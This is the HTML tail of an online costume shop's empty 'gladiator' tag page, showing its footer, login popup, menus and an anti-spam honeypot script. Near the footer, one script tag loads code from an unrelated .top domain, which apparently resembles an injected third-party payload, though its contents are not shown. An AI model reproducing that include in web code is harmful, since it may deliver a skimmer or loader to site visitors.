            <article class="post" id="page-">
                <style>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://papootz.co.uk">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;gladiator&rdquo;</nav>   
                <h1 class="arc-main-title">gladiator</h1>       
                                                    <div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
                                                
                                
            </article>
        </div>
        <!-- /Main Side --> 

         

    </div>
</div>
<!-- /CONTENT -->
 

  
				<div id="footercustomarea">	
					</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/papootz/metrics.js"></script>
        <div id="logo_mobile_wrapper"><a href="https://papootz.co.uk" class="logo_image_mobile"><img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://papootz.co.uk"><img id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='738691452' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="0085930f70" /><input type="hidden" name="_wp_http_referer" value="/tag/gladiator/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/papootz.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;gladiator&amp;rdquo;","@id":"https:\/\/papootz.co.uk\/tag\/gladiator\/"}}]}</script>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3452"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a>
<ul  role='menu' class="sub-menu ">
